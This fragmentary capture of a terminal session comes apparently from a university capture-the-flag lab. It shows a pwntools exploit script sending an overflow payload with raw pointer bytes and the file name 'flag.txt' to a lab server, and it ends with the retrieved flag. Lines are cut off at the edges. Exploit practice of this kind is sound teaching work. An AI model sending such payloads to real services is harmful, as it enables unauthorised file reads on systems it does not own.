 /12/22]seed@VM:~/.../Week5_Challenge2$ python3 exploit-example.py
Opening connection to ctf-fsi.fe.up.pt on port 4000: Done
ploit-example.py:12: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://d
s.pwntools.com/#bytes
.sendline('!!!!!-----!!!!!-----\xfe\xfc\x22\x23flag.txt\0')
Switching to interactive mode
Opening connection to ctf-fsi.fe.up.pt on port 4000: Done
ploit-example.py:12: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://d
s.pwntools.com/#bytes
.sendline('!!!!!-----!!!!!-----\x23\x22\xfc\xfeflag.txt\0')
Switching to interactive mode
like what you got!
g{a519a7be6e7838ce577a66e65c3c09a7}
Got EOF while reading in interactive